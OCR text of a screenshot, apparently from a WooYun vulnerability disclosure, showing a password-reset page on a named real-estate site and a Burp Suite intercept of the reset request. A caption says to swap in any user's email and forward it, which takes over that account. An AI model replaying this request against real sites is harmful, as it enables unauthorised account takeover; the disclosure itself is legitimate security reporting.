 锐理地产网
中国最大地产投资与分析平台
首页
土地供应
地产网密码找回
*新密码：
••••••••
*确认密码：
••••••••
确认并修改
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.dcq.cn:80 [122.11.48.226]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /user/newPsw.do?emailstr=4 7@qq.com&psw=uu111111&_=1429258887638 HTTP/1.1
Host: www.dcq.cn
Proxy-Connection: keep-aliv
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1
Referer: http://www.dcq.cn/user/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: dcq_login_id=5585d0f8-12e7-4a21-a306-0365a7743360; JSESSIONID=651C827B2770F15DF24AC37
CNZZDATA3747171=cnzz_eid%3D1248559241-1429254092-http%253A%252F%252Fwww.gfsoso.com%252F%26nti
修改为任意用户邮箱，然后
forward。即可
www.wooyun.org